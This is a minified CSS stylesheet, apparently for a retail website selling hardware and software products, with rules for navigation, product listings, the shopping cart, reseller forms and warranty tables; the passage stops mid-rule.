.navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover,.top-info .search-box{background-color:transparent}.topnav .navbar-nav>li a{color:#666;font-size:15px}.topnav .navbar-nav>li:nth-last-child(4) a{margin-right:7px!important;margin-left:7px!important}.dropdown-menu li a{padding:5px 16px!important}.navbar-header{padding:0;z-index:auto}.navbar-brand{height:auto;margin:12px 0}.labelphone{font-size:28px;color:#005e84;vertical-align:top}.top-info .search-box{border:1px solid #ccc;width:268px;border-radius:4px;padding:5px 30px 5px 5px;float:right;margin-top:2px;margin-left:8px}.top-info{width:100%;display:table;text-align:right;margin-top:-3px}.logo-slider .titles,.nbs-flexisel-ul,.section-1,.section-2,.socialbar,.trial-part{text-align:center}.navigations{margin-right:0;float:right}.foot-cols li a:focus,.foot-cols li a:hover,.topnav .navbar-nav>li a:focus,.topnav .navbar-nav>li a:hover{color:#005e84!important;background-color:transparent}.foot-cols{width:100%;padding-left:0}.foot-cols li{font-size:18px}.copy-rights p,.foot-cols li a,.lead,.titles{font-weight:300}.foot-cols li a{color:#444;line-height: 1.9em;font-size:16px;text-transform:capitalize}#chngbilling,.account-cart-links a,.big-button,.btn-lnmore,.copy-rights p,.free-promo p,.slide-content ul li a{text-transform:uppercase}.foot-cols{margin-right:55px;padding:0;width:auto;z-index:unset!important}.footer{background-color:#f7f7f7}.foot-cols li:first-child{margin-bottom:26px;width:100%;display:table}.socialbar li{width:15%;display:inline-block;margin-right:13px}.socialbar li:last-child{margin-right:0}.socialbar{display:block}.foot-cols:last-child{margin-right:0;width:17%;text-align:center}.copy-rights,.section-1{background-color:#fff;padding:20px 0}.copy-rights p{width:50%;float:left;font-size:12px;color:#333;margin-bottom:0}#PriceList a,.copy-rights p a{color:#333}.copy-rights p a:hover{color:#005e84}.section-1{padding:27px 0 59px}.titles{font-size:48px;color:#333}.section-1 .titles{margin-top:0;margin-bottom:54px;font-size:45px}.serv-list img:hover{filter:unset}.serv-list img{width:60%;filter:sepia(1) hue-rotate(172deg);transition:0.3s}.serv-list h4{color:#333;font-size:24px;font-weight:300;margin-bottom:0;margin-top:16px}.serv-list{padding:0}.section-2{background-color:#fafafa;padding:21px 0 40px}.section-2 .titles{margin-top:0;margin-bottom:31px}.content-section-b{background-color:#fafafa;width:100%;padding-top:61px}.lead{font-size:18px;color:#444;line-height:30px;margin-bottom:0}.content-section-b .titles{margin-bottom:28px;margin-top:0}.mobile-fixed-links{width:100%;float:left}.mobile-fixed-links .slide-content{position:relative;top:0}#chngbilling,.btn-lnmore{color:#fff;background-color:#000;background:-moz-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:-webkit-linear-gradient(top,#ff8303 0%,#ff8303 100%);background:linear-gradient(to bottom,#ff8303 0%,#ff8303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8303',endColorstr='#ff8303',GradientType=0 );border:0;border-radius:3px;padding:7px 17px;margin:0 auto;display:table}.btn-lnmore{font-size:18px}#chngbilling:hover,.btn-lnmore:focus,.btn-lnmore:hover{color:#fff;background:#00b0db}.content-section-b .btn-lnmore{margin-top:48px;margin-bottom:65px}#chngbilling{margin-top:8px;margin-bottom:25px;font-size:14px}.section-c{padding-top:56px}.section-c .titles{margin-top:0;margin-bottom:35px}.section-c .btn-lnmore{margin-top:68px;margin-bottom:80px}.nbs-flexisel-container,.nbs-flexisel-item img{max-width:100%;position:relative}.testimonial-content span,.trial-part p{color:#25627b;font-size:18px;font-weight:300}.foot-section{width:100%;background-color:#fff;padding-top:56px}.trial-part p{font-size:30px;color:#333;margin-bottom:0}.prod-package-box ul li b,.trial-part p b{font-weight:500}.trial-part .btn-lnmore{font-size:20px;margin-top:31px;margin-bottom:41px;width:300px;padding:15px}.logo-slider .titles{margin-top:45px}.line-foot{margin:0;border-color:#ebeae9 -moz-use-text-color -moz-use-text-color}.footer-row{padding-top:39px;padding-bottom:23px}.socialbar li a img{width:42px;height:42px}.testimonial-content{padding-left:65px}#flexiselDemo1,.selector li input{display:none}.nbs-flexisel-ul{position:relative;width:99999px;margin:0;padding:0}.nbs-flexisel-inner{position:relative;overflow:hidden;float:left;width:100%;margin-top:38px;margin-bottom:97px}.slide-caption p,.sub-slide-caption p{font-weight:300;color:#333;margin-bottom:0;text-align:center}.nbs-flexisel-item{float:left;margin:0;padding:0;position:relative;line-height:0}.carousel{background:url(/images/banner.png) repeat-x;background-size:contain}.slide-caption p{font-size:48px;position:absolute;bottom:112px;line-height:60px}.sub-slide-caption p{font-size:36px;position:absolute;bottom:80px;line-height:51px;max-width:420px}.slide-content{z-index:1;position:absolute;top:46px;right:0;padding:0}.slide-content ul{padding-left:0}.slide-content ul li{background:url(/images/bg-li-slide.png);box-shadow: 1px 1px 4px grey;margin-bottom:7px;text-align:center}.slide-content ul li a{color:#005e84;font-size:16px;padding:15px 0;display:block}#other-products .lists-product:last-child,.slide-content ul li:last-child{border-bottom:0}.slide-content ul li.active,.slide-content ul li:hover{background:url(/images/active-li-slide.png)}.slide-content ul li.active a,.slide-content ul li:hover a{font-weight:600;color:#fff}.fixed-links,.page-title h1 spna,.topnav .navbar-nav>li>a{position:relative}.carousel-indicators li{background-color:#c3c5c6;width:14px;height:14px;margin:0}.content h3,.content p{margin-bottom:20px}.carousel-indicators .active{background-color:#005e84;width:14px;height:14px}.navbar-fixed-top{z-index:100}.fixed-top{position:fixed}.carousel-indicators{bottom:0;padding-left:15%}.free-promo p{border-radius:50%;font-size:26px;color:#fff;position:absolute;width:152px;height:152px;text-align:center;vertical-align:middle;line-height:30px;padding:17px}.history-box h5{font-size:17px;font-weight:300;color:#444;line-height:22px}.navbar-nav>li>.dropdown-menu{left:26px}.footer-active{color:#005e84!important}.banner-inner{background:url(/images/inner-banner-bg.jpg) repeat-x;width:100%;background-size:contain;display:inline-block}.topnav .navbar-nav>li:nth-last-child(4)>a.top-active:before,.topnav .navbar-nav>li:nth-last-child(4)>a:hover:before{left:0}.topnav .navbar-nav>li>a.top-active:before,.topnav .navbar-nav>li>a:hover:before{height:1px;width:100%;background:#7ad1eb;content:"";float:left;position:absolute!important;bottom:7px;left:-1%}.topnav .navbar-nav>li>a.top-active:after,.topnav .navbar-nav>li>a:hover:after{content:"";height:8px;width:8px;border-radius:100%;background:#7ad1eb;bottom:4px;left:48%;float:left;position:absolute}.item2 img{margin-left:-360px}.item2 p{margin-left:140px;bottom:120px}.item3 img{margin-left:-240px}.item3 p,.item4 p{margin-left:60px}.item4 img{margin-left:-310px}.rounded-box{background:#05b;width:140px;height:140px;padding:50px 0;text-align:center;border-radius:100%;color:#fff;font-size:18px}.content h3,.content h3 a{color:#005e84;font-weight:300!important}.content a{color:#00f}.content p{line-height:26px}.news-box{margin:30px 0;display:inline-block;width:100%}.news-box .rounded-box{float:none;margin:0 auto 20px}.rounded-date-box{width:12%;float:left}.content-box{float:right;width:87%}.industry-tab ul li{display:table-cell;width:1%;float:none;text-align:center}.industry-tab ul li>a{border:0!important;font-size:15px;font-weight:700;color:#333;padding-top:8px!important}.industry-tab ul>a:hover{background:0 0;background-color:transparent!important}.industry-tab ul li.active>a,.industry-tab ul li>a:hover{color:#005d86!important;background-color:transparent!important}.industry-tab ul li>a span+span{clear:both!important;display:list-item!important;margin:8px 0 0!important}.industry-tab ul li>a>.round-img{border:2px solid #f7f5f6;display:inline-block;border-radius:100%}.industry-tab ul li.active>a>.round-img,.industry-tab ul li>a:hover>.round-img{border:2px solid #7fd3eb;display:inline-block}.scrolloff{pointer-events:none}.google-maps{position:relative;padding-bottom:25%;height:0;overflow:hidden}.google-maps iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.map-banner{min-height:auto}.inquiry-head{margin-bottom:25px;margin-top:0;font-size:18px;color:#444;font-weight:500}.inquiry-p{margin-bottom:27px;font-size:14px;color:#444;font-weight:300}.content p,.freetrial-form input[placeholder],.freetrial-form textarea[placeholder]{color:#444;font-size:18px;font-weight:300}.scrollToTop{z-index:2;width:53px;height:53px;padding:10px;text-align:center;position:fixed;bottom:60px;left:25px;display:none;background:url('/images/css_sprites.png')-1px -1px no-repeat}.page-title h1,.page-title h2{color:#333;text-align:center;margin:0;position:relative;font: 100 45px/1.3 'Open Sans'}.page-title{margin-bottom:60px}.page-title h1:after,.page-title h2:after{content:"";background:url(/images/title-deco.png) 50% 50% no-repeat;width:25%;height:10px;float:left;position:absolute;left:38%;bottom:-19px}#kb h1,.chat-form{position:relative}.section-row{padding:50px 0;width:100%}.addres{margin-top:15px;font-size:18px;color:#444;font-weight:300}.contact-info{text-align:center}.gray-bg{background:#fafafa}.big-button{font-size:20px;letter-spacing:1px;padding:15px 56px}#kb1 a:hover,.knowledge-base a:hover{color:orange}.kb-structure{text-align:left;font-size:45px;font-weight:300;line-height:90%;margin-bottom:-10px}.vline{border-left:2px solid #444;display:block;height:30px;margin-left:9px}#kb ul li,.knowledge-base{font-size:16px}.knowledge-base h1{text-align:center;margin-bottom:40px}#kb h1,.knowledge-base p{margin:0}#kb h1{font-size:35px;color:#333;line-height:1.3em;font-weight:500;margin-bottom:30px}#kb ul li{text-align:left;width:100%;display:block;font-weight:300;line-height:23px;color:#444;padding:3px 0 3px 18px;background:url(/images/li-right-arrow.png) 0 .5em no-repeat}#Invoices div span,#Orders div span,#Subscription span,.invtotal label,.invtotal span,.kb-level1,.popup-window{display:inline-block}.key-a,.key-b{padding:40px 0}#kb img{max-width:100%;height:auto}.knowledge-base a{color:#444;text-decoration:none}.toggle-trigger.btn{width:440px;text-align:center}.kb-structure1{margin:50px 0 -80px}.kb-search{margin-bottom:-40px}.kb-level1{width:50%;vertical-align:top}#Invoices div,#Orders div,.chat-form,.key-a,.key-b{width:100%}.key-a{background-color:#fafafa}.key-b{background-color:#fff}#Invoices div label,#Invoices div span{width:20%;text-align:center}#Orders div label,#Orders div span{width:13%;text-align:center}.key-img-box img{margin:0 auto;width:75%}.success-para p{color:#005e84;font-size:26px;font-weight:300;line-height:1.3em;text-align:center}div.box{background-color:#f5f5f5;border:1px solid #e4e4e4;padding:20px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#Subscription div{padding-bottom:15px}#History select,#Subscription select,.invtotal{text-align:right}#History select,#Subscription select{width:32%;border-radius:0;border:1px solid #b9c5bb;color:#444;margin-bottom:15px;box-shadow:none!important;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:6.5px 30px 6.5px 5px;background:url(/images/down-arrow-select.png) 98% no-repeat}.popup-window{padding:0 6px 14px 2px;background-color:#fff;border-radius:5px}.popup-window img{width:90%}.carttotal label,.invtotal label{line-height:32px;width:350px;text-align:left}.carttotal,.invtotal span{text-align:right}.invtotal span{width:100px}.carttotal label{float:left;vertical-align:middle;line-height:22px;display:inline-block}#Subscription label,#bankaccount label,#creditcard label,.profile-plan-label{vertical-align:top;display:inline-block}.carttotal span{display:inline-block}#History td{padding:3px 1px}#Subscription label{width:20%;padding-bottom:7px}#Subscription a{width:250px;margin:2px;color:#fff}#bankaccount label,#creditcard label{width:25%;padding-bottom:7px}#bankaccount input,#creditcard input{display:inline-block;width:74%;padding:6px 12px}#Subscription span{width:74%}.profile-plan-label{width:22%;min-width:200px}.profile-plan-div2{display:inline-block;width:76%}.profile-plan-div2 input[type=date],.profile-plan-div2 input[type=number],.profile-plan-div2 input[type=text]{padding:6.5px 30px 6.5px 5px}.profile-plan-div2 input[type=button]{margin-right:10px}.client-testimonials{padding:0}.client-boxs{padding-top:40px}#mdls{padding-bottom:30px;display:block}.client-views p{font-size:17px;font-weight:300;color:#444;line-height:26px;font-style:italic}.client-views>div>span{font-size:12px;font-weight:300;color:#666}.cell-info span,.live-support-box h1{font-size:30px;color:#005e84;font-weight:300}.live-support-box h1{text-align:center}.cell-info a,.chat-inputs label{font-size:28px;font-weight:300;color:#444}.chat-form{border:1px solid #ccc;border-radius:4px;padding:20px;display:table}.chat-note span,.chat-ques span{display:inline-block;text-align:center;width:100%}.chat-inputs{margin-bottom:10px;padding:0}.chat-inputs label{font-size:15px}.chat-ques span{font-size:15px;color:#999}.chat-note span{font-size:12px;color:#444}.close-link span{background-color:#7ad1ec;color:#fff;border-radius:50%;padding:3px 10px;text-align:center;margin-right:5px;font-size:16px}.industry-section-para ul li,.item-overview ul li,.re-package-box ul li{background:url(/images/li-right-arrow.png) 0 .5em no-repeat;font-weight:300;list-style-type:none}.close-link{color:#333;font-size:13px;position:absolute;right:10px;margin-bottom:10px;top:13px}.chat-ques{margin-top:40px}.cell-info{margin-top:35px}.lead1,.lead2{font-size:18px;font-weight:300;color:#444}.lead1{margin:14px 0 20px}.lead2{max-width:440px}.chat-img{margin:0 auto;display:block}.live-support-box:first-child{padding-left:7%}.live-box{padding-top:0}.recommended-part{padding:10px 0 50px;width:100%}.recommended-head{font-size:40px;color:#333;text-align:center;width:100%;font-weight:300;margin:0 0 40px}.industry-section-para p,.re-package h5,.recommended-para{font-size:18px;color:#444;font-weight:300}.re-package h5{font-size:30px;color:#005e84;text-align:center;width:100%;margin:30px 0 10px}.re-package-box{border:1px solid #e6e6e6;padding:5px 5px 30px;border-radius:8px}.re-package-box img{width:100%;max-width:300px}.re-package-box ul{padding-left:13px;min-height:135px}.industry-section-para ul li,.item-overview ul li,.re-package-box ul li{text-align:left;width:100%;display:block;font-size:16px;line-height:23px;color:#444;padding:3px 0 3px 18px}.re-package-box .btn-lnmore{margin-top:30px;padding:5px 35px}.industry-section-para p{margin-top:30px;line-height:30px}.industry-section-para ul{padding-left:10px;margin-top:10px}.single-item{float:none;text-align:center;display:inline-block;padding-bottom:75px}.single-item img{padding-top:20px;width:80%;object-fit:scale-down;max-height:300px}.single-item ul{padding-left:10px;margin-bottom:0}.item-overview{min-height:180px}.icons li{display:inline-block;margin-bottom:10px}.industry-section-para ul li,.item-overview ul li{font-size:17px;padding:5px 0 5px 18px}.industry-section-img,.remote-last-note,.steps-head p{text-align:center}.item-overview ul li{min-height:55px}.industry-section-img>img{width:100%;margin-top:30px;max-width:400px}.industry-tab .nav-tabs,.industry-tab>.tab-content>.tab-pane{border-bottom:0}.bg-gray-tab{box-shadow:0 0 7px #a29d9d;background-color:#f7f6f6}.assist-step2{border-left:#ebeae9 1px solid}.steps-head{margin:20px 0}.steps-head p{width:100%;font-size:22px;font-weight:300;color:#333;margin:5px 0 8px}.color-blue{color:#005e84}.account-cart-links a:hover>span,.color-gray{color:#666!important}.assistance-box h3{font-size:30px;font-weight:300;margin-bottom:25px;color:#333;line-height:40px}.assistance-box p{font-size:20px;font-weight:300;color:#444}.assistance-box .btn-lnmore{margin-top:40px;padding:13px 27px}.remote-last-note{width:100%;font-size:24px;font-weight:300;margin-top:40px;line-height:26px;color:#666;margin-bottom:0}.remote-last-note small{font-size:13px;color:#666}.innerpage-head{font-size:36px;font-weight:300;color:#333;margin:40px 0}.warranty-tab{margin:0 25px 20px}.warranty-tab tr:first-child{border-bottom:1px solid #adadad}.warranty-tab tr{border-bottom:1px solid #d6d6d6}.warranty-tab tr th{font-size:30px;font-weight:300;padding:7px;color:#005e84}.conditions-tab li,.warranty-tab tr td{color:#444;font-weight:300;font-size:18px}.warranty-tab tr td{padding:7px}.warranty-tab tr:nth-child(2){border-bottom:0}.warranty-tab tr td:first-child{width:380px}.warranty-tab tr td:nth-child(2){width:270px}.awards,.warranty-last-note{width:100%;text-align:center}.conditions-tab{padding-left:30px;margin-bottom:50px}.conditions-tab li{line-height:28px;padding:3px 0 3px 18px;background:url(/images/li-right-arrow.png) 0 .5em no-repeat;list-style-type:none}.warranty-last-note{font-size:18px;font-weight:300;color:#333;line-height:30px;margin-top:10px}.aca-box .re-package-box ul li,.warranty-last-note small{font-size:18px}.warranty-last-note strong{font-weight:400}.section-warranty{padding-bottom:0}.warranty-banner img{margin-right:140px}.assist-step2 img{margin:5px 0 15px}.awards{display:block}.hardware-prod-list,.history-pager a,.history-pager li,.mobile-image,.mobile-img img{display:inline-block}.awards-box img{height:250px}.awards-box p{color:#666;font-size:24px;font-weight:300;margin:35px auto 0;max-width:350px}.history-pager a,.history-slide h2,.mobile-image h1{font-weight:300;color:#333;text-align:center}.history-slide h2{margin-left:50px;margin-top:5px;font-size:36px;margin-bottom:35px}.history-slide p{color:#666;margin-top:40px}.bg-history-gray{background-color:#fbfbfb;position:relative;border-bottom:3px solid #d2d2d2}.mar-tb45{margin:45px 0}.history-pager a{background-color:#fff;font-size:14px;color:#414141;font-weight:600;border-radius:50%;border:3px solid #7ad1eb;width:50px;height:50px;line-height:45px}.history-pager{position:absolute;bottom:-85px;width:100%}.history-pager li{width:7%;cursor:pointer;height:100px;text-align:center;line-height:100%;vertical-align:middle}.history-pager a.active{width:68px;height:68px;border:3px solid #ded9d9;margin-top:-10px;line-height:60px;vertical-align:middle;color:#00b0db;font-size:18px;font-weight:700}.mobile-image h1{font-size:47px;position:absolute;top:0;margin-bottom:0;left:0}.elogin-content ul li,.mobile-solutions p{font-size:18px;color:#444;font-weight:300}.banner-inner,.mobile-image,.search-tab,.tab-pane{position:relative}.mobile-image{top:70px;width:100%}.elogin-content ul{padding-left:0;width:100%;list-style-type:none;margin-bottom:15px;margin-top:15px}.elogin-content ul li{background:url(/images/li-right-arrow.png) 0 .6em no-repeat;padding:3px 0 3px 18px;line-height:28px}.mob-tabination .page-title{margin-top:50px;margin-bottom:46px}.btnNext,.btnPrevious{bottom:190px;position:relative}.mobile-img{padding-left:70px;text-align:center}.elogin-content{margin-top:25px}.app-btns a:first-child{margin-right:20px}.tab-content>.tab-pane{border-bottom:1px solid #e7e6e6}#rootwizard .gray-bg{border-top:1px solid #dad7d7!important;margin-top:-2px;background:#f7f6f6!important}#rootwizard .navbar{border:0!important;margin-bottom:0!important}.text-img{margin-left:10%}.search-tab{width:80%;float:left;right:-20px}.account-cart-links{width:20%;padding:10px 0;float:right;white-space:nowrap}.account-cart-links a{font-size:13px;color:#666!important;font-weight:400}.account-cart-links a:hover{color:#005e84!important}.sort-filter{margin:30px 0}.sort-filter label{font-weight:300;margin-right:15px}.sort-filter select{font-size:14px;color:#6f6f6f;font-weight:300;border:1px solid #e1e1e1;appearance:none;-moz-appearance:none;-webkit-appearance:none;width:385px;padding:10px 5px;background:url(/images/down-arrow-select.png) 98% no-repeat}.product-title,.products-head{color:#005e84;font-weight:300}.hardware-prod-list{z-index:0}.products-head{font-size:36px}.product-title{font-size:23px;min-height:52px}.hardware-box ul li{color:#ff8303}.hardware-box ul li span,.sort-filter label{color:#666;font-size:16px}.hardware-box ul{padding:0 0 0 30px}.hardware-box img{margin:0 auto;display:block}.hardware-box .btn-lnmore{font-size:14px;width:118px;padding:4px 0;display:inline-block}.hardware-box .btn-lnmore:first-child{margin-right:7px}.hardware-btns{margin:0 auto;display:table!important}.mar-40B{margin-bottom:40px;display:inline-block}.software-first{padding:0}.software-first p{font-weight:300;font-size:18px;margin-bottom:20px;line-height:30px}.font-col555{color:#444!important}.font-24{font-size:24px!important}.software-options .innerpage-head{margin-top:0;text-align:center;display:block}.soft-solution h3{margin-bottom:46px;font-size:36px;color:#005e84}.soft-solution-mid ul li{list-style-type:none;font-size:18px;font-weight:300;color:#444;text-align:left;background:url(/images/right-mark.png) 0 no-repeat;padding-left:30px;margin-bottom:7px}.seller-request .reseller-form input[type=email],.seller-request .reseller-form input[type=number],.seller-request .reseller-form input[type=password],.seller-request .reseller-form input[type=tel],.seller-request .reseller-form input[type=text],.seller-request .reseller-form textarea,.soft-solution-mid img{width:100%}.soft-solution-mid ul{margin-top:50px}.software-btns .btn-lnmore{display:inline-block;float:left;margin-left:15px}.software-btns{width:100%;float:left}.soft-solution2{border-left:1px #e2e2e2 solid;margin-bottom:1px}#gallery p{margin-bottom:7px;margin-top:40px;line-height:120%;min-height:44px}.caption{top:0;font-size:14px;font-weight:300}.poptrox-popup{padding:60px 45px 20px!important;border:1px solid #ddd;box-shadow:3px 3px 15px #888;border-radius:5px}.closer{font-size:35px!important;background-color:#024174!important;right:15px!important;top:10px!important;border-radius:50%;line-height:39px!important}.poptrox-overlay>div{background-color:#999}#gallery .btn-lnmore{font-size:20px;margin-top:35px;margin-bottom:15px}.software-first-img img{width:100%;margin-top:25px}.software-middle>p{margin-top:0;margin-bottom:0}.pad-RL0{padding-left:0;padding-right:0}.pad-R1{padding-right:1px}.mar-30L{margin-left:30px}.prod-describe .products-head{color:#333;margin-bottom:25px;margin-top:0}.prod-describe p{font-size:15px;color:#666;margin-bottom:8px}.prod-describe p b{font-weight:600}.price-details-box{padding:15px 0 10px;border-top:1px solid #ededed;border-bottom:1px solid #ededed;margin:40px 0 20px}.prod-discount-checkbox{margin-bottom:10px!important}.prod-discount-checkbox label{font-weight:300!important}.prod-discount-checkbox label input[type=checkbox]{margin-right:8px;margin-top:7px;float:left}.prod-discount-checkbox label span{color:#00b0db;font-size:16px}.product-infos-box li,.product-infos-box li label{color:#555;font-size:15px;font-weight:300;list-style-type:none;margin-bottom:0}.product-infos-box li span{color:#00b0db}.product-infos-box li input[type=radio]{margin-right:8px}.prod-info-head{font-size:14px;color:#fff;padding:15px 0;background-color:#05b;text-align:center;width:100%;margin:0 0 10px 0}.prod-price label{font-size:18px;color:#444;font-weight:500}.prod-price label span{font-size:24px;color:#005e84}.prod-quantity{margin-top:5px}.prod-quantity select{width:100px;appearance:none;-moz-appearance:none;-webkit-appearance:menu}.buynow-part .btn-lnmore{font-size:20px;padding:14px 0;margin:30px auto 60px;color:#fff;width:225px}.buynow-part label{font-size:14px;color:#666;font-weight:300;width:100%}.buynow-part label span{color:#005e84;font-size:18px}.product-infos-box{padding-left:23%;line-height:1.8em}.prod-slider-left #bx-pager a{border:1px solid #b8c5bb;height:135px;width:135px;display:inline-flex;margin:3px}.prod-slider-left #bx-pager{margin:20px 0 0 -20px;position:absolute}.prod-slider-left #bx-pager a img{max-width:100%;max-height:100%;object-fit:contain;padding:3px;margin-right:auto;margin-left:auto}.product-category-tabs li a{background-color:#eee;color:#666;width:134.3px;text-align:center;padding:10px 0}.product-category-tabs li:last-child a{margin-right:0}.product-category-tabs li.active a{background-color:#ddd!important;color:#333!important}.product-category-tabs li a:focus,.product-category-tabs li a:hover{border:1px solid transparent}.productlist-description{background-color:#fbfbfb;padding:0 20px 20px;border:1px solid #e9e4e4;display:table;width:100%}.productlist-description .tab-pane{border-bottom:0;padding-top:20px}#other-products .lists-product{border-bottom:1px solid #bdbfbd;display:table;padding:35px 0 25px}#other-products .lists-product h2{font-size:22px;color:#005e84;font-weight:300;margin-bottom:15px}#other-products .lists-product p{font-size:16px;margin-bottom:15px}#other-products .lists-product b{font-size:18px;color:#005e84;font-weight:500}.select-quan-cart{margin-top:15px}.select-quan-cart label{display:flex;font-size:16px;color:#666;font-weight:300;float:left;margin-top:3px}.select-quan-cart select{border:1px solid #c1cdc4;width:100px;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:3px;background:url(/images/filled-down-arrow-select.png) 98% no-repeat;float:left;margin-left:7px}.select-quan-cart .btn-lnmore{font-size:16px;color:#fff;width:125px;padding:5px 0;text-transform:inherit;float:left;margin-left:15px;display:inline}.download-box h2,.prod-features-list li h4,.prod-package-box h4,.prod-package-box p{font-size:14px;color:#444}.product-slider>.caption{display:none!important}.prod-vid{padding:50px 0 20px}.prod-package-box{padding:0;border:0}.prod-package-box ul{padding-left:2px;padding-top:8px;min-height:inherit!important}.prod-package-box ul li{font-size:14px}.prod-package-box p{line-height:30px}#description .prod-package-box ul{padding-top:20px;padding-bottom:10px}#description .prod-package-box p a{color:#444;font-weight:600;text-decoration:underline}.sumvalue,.value-submit{font-weight:600!important}.key-features-part2{padding-top:35px;padding-bottom:30px}.download-box .btn-lnmore{font-size:16px;color:#fff;width:125px;text-transform:inherit;padding:5px 0;margin-top:40px}.download-box{padding:25px 8px}.prod-features-list{width:100%;float:left;padding-left:0;padding-bottom:30px}.prod-features-list li{float:left;margin:0 16px;list-style-type:none}.prod-features-list li:first-child{margin-left:0}.prod-features-list li:last-child{margin-right:0}.features-list-blue{background-color:#00b0db;border-radius:50%;width:65px;height:65px;line-height:65px;margin:0 auto}.product-img img{padding-top:25px}.package-box .product-title{margin:0 auto;max-width:290px;min-height:60px}.package-btns{margin:0 auto;display:table}.package-box ul li span{line-height:26px}.package-box ul li{color:#444;min-height:55px}.sort-filter-hardware{padding:0}.sort-filter-software{padding:0 0 0 30px}.aca-box{margin-bottom:40px;width:100%;float:left}.aca-box .product-title{min-height:inherit!important;margin-bottom:25px;margin-top:0}.aca-box .re-package-box{padding:0;border:0}.aca-box .re-package-box ul{padding:10px 0;width:100%;float:left;min-height:inherit!important}.penalty-box{background-color:#00b0db;border-radius:50%;width:290px;height:290px;text-align:center;margin-bottom:35px;margin-top:15px;line-height:290px}.penalty-box p{color:#fff;margin-bottom:5px!important;line-height:30px;display:inline-block;vertical-align:middle}.value-submit{font-size:20px!important}.sumvalue{font-size:24px!important}.penalty-note{font-size:14px!important;font-weight:400!important}.direction-arrow img{margin-top:140px;margin-left:5px}.pad-B0{padding-bottom:0}.login-reseller .product-title{min-height:inherit;padding-bottom:12px;border-bottom:1px solid #e5e5e5;margin-bottom:15px}.login-reseller .btn-lnmore{color:#fff;float:left;width:32%;padding:10px 17px;margin-right:12px}.login-reseller .hardware-btns{float:left;width:100%}.login-reseller .hardware-btns .btn-lnmore{padding:10px 0;display:inline-block;width:46%}.reseller-form input[type=date],.reseller-form input,.reseller-form textarea{border-radius:0;border:1px solid #b9c5bb;margin-bottom:15px;box-shadow:none!important}.reseller-form input[placeholder]{color:#000;font-size:14px}.reseller-form label{color:#444;font-size:17px;font-weight:400;text-align:left!important;padding:0}.seller-describe{height:235px}.login-reseller:last-child{border-left:1px solid #e5e5e5}.login-reseller:first-child{border-left:none}.login-reseller{padding-bottom:25px}.col-extra-padd{padding:0 15px}.seller-title{font-size:30px}.seller-request .reseller-form{padding:0 25px}.reseller-form .form-group,.seller-request .reseller-form .row{margin:0}.seller-request .reseller-form .product-title{margin-left:15px}.seller-request .reseller-form .btn-lnmore{margin-top:25px;padding:15px 30px;display:inline-block;font-size:20px}.reseller-form .text-center input{width:200px}.check-request label{width:100%;float:left;font-size:14px}.check-request input{width:15px!important;margin-right:12px}.check-request{margin-bottom:20px;display:inline-block}.searchmenubutton h4,.seller-request .reseller-form select{border:1px solid #b9c5bb;padding:6.5px 30px 6.5px 5px;width:100%}.seller-request .reseller-form select{border-radius:0;color:#444;margin-bottom:15px;box-shadow:none!important;appearance:none;-moz-appearance:none;-webkit-appearance:none;background:url(/images/down-arrow-select.png) 98% no-repeat;text-align:right}.shoppingcartrest33,.shoppingcartrest66{display:inline-block;text-align:center;vertical-align:top}.seller-request .reseller-form option{padding-right:30px;color:#444}.free-trail .check-request{margin-bottom:0}.free-trail .check-request label{font-size:13px}.free-trail .check-request input{margin-right:5px}.free-trail .btn-lnmore{margin-top:0!important;padding:10px 50px!important}.free-trail .product-title{min-height:inherit}.toppadding{padding:20px 0}.shoppingcartimage{width:20%;display:inline-block}.shoppingcartdescription{width:80%;display:inline-block;vertical-align:top}.shoppingcartimage img{width:90%;padding:15px 15px 0 0;object-fit:scale-down;    max-height:300px;}.shoppingcartrest33{width:33%}.shoppingcartrest66{width:66%}.shoppingwarranty{text-align:left}.shoppingwarranty input{margin:3px 7px 0 4px}.shoppingwarranty li{list-style-type:none}.shoppingwarranty1 .price{font-size:20px;font-weight:300;color:#005e84}.shoppingcartrest33 .prod-price label{margin-top:-8px}.shoppingwarranty input[type=button],.shoppingwarranty1 input[type=submit]{font-weight:600;font-size:12px;color:#fff!important;background-color:#ff8303;text-transform:uppercase;border:0;border-radius:3px;padding:4px 14px}.cart-info-head{font-size:14px;color:#fff;padding:5px 0;background-color:#00b0db;text-align:center;width:100%}@media screen and (-webkit-min-device-pixel-ratio:0){@media (min-width:1201px) and (max-width:1300px){.topnav .navbar-nav>li>a{margin:0 19px!important}}}@media (min-width:1300px){.topnav .navbar-nav>li>a{padding:16px 0;margin:0 28.4px!important}@-moz-document url-prefix(){.topnav .navbar-nav>li>a{margin:0 29.8px!important}}.container{width:1300px}}@media (max-width:1300px){.foot-cols{margin-right:35px}.socialbar li a{margin-right:15px}}@media (max-width:1299px){.search-tab{right:0}.content-box{width:86%}#gallery a img{max-width:100%;object-fit: scale-down}#gallery p{min-height:60px}.prod-features-list li{margin:0 9px}.product-category-tabs li a{width:120.3px;font-size:13px}.download-box h2{min-height:30px}}@media (min-width:1201px) and (max-width:1300px){.slide-caption p{bottom:75px}.slide-content ul li{padding:12px 0}.bx-wrapper .bx-prev{left:10px}.bx-wrapper .bx-next{right:0}.topnav .navbar-nav>li>a{padding:16px 0;margin:0 19.4px}.item img{width:100%;height:100%}.item2 img{margin-left:-260px!important}.sub-slide-caption p{bottom:65px;font-size:30px;max-width:340px}.item3 p,.item4 p{bottom:80px!important;margin-left:25px}.item2 p{margin-left:160px!important;bottom:120px}.item4 img{margin-left:-230px!important}.navbar-nav>li>.dropdown-menu{left:19px!important}.hardware-box ul{min-height:132px}.software-btns .btn-lnmore{font-size:15px}.soft-solution-mid ul{margin-top:45px}.seller-describe{height:258px}.mandatory-mdup-sick-bg img{right:0!important}.slide-content ul li a{padding:2px 0;font-size:15px}}@media (min-width:1201px){.md-hide{display:block}.sm-show{display:none}.mandatory-sick-mdup{display:block}.mandatory-sick{display:none}.banner-inner.mandatory-sick-mdup{background:url(/images/mandatory-banner-strip.png) repeat-x!important}.mandatory-mdup-sick-bg{position:absolute;right:0;top:0}.mandatory-mdup-sick-bg img{position:relative;right:-77px}.mandatory-page-title{position:relative;z-index:1}}@media (min-width:1200px){.menubar{width:80%}}@media 